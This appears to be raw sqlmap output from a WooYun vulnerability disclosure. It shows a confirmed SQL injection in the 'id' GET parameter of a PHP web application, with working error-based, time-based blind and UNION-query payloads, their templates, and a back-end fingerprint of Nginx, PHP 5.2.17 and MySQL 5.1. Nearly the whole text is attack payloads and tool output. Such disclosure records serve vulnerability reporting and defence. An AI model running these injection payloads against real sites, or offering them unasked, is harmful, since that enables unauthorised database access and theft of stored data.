 sts:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: app=activity&c=view&id=49 PROCEDURE ANALYSE(EXTRACTVALUE(2811,CONCA
T(0x5c,0x717a766b71,(SELECT (CASE WHEN (2811=2811) THEN 1 ELSE 0 END)),0x71706b7
871)),1)
    Vector: PROCEDURE ANALYSE(EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_STAR
T]',([QUERY]),'[DELIMITER_STOP]')),1)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: app=activity&c=view&id=49 AND SLEEP(5)
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: app=activity&c=view&id=-3822 UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x717a766b71,0x727979616c7644626774,0x71706b7871),NULL,NULL--
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL--
---
[22:13:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.1
www.wooyun.org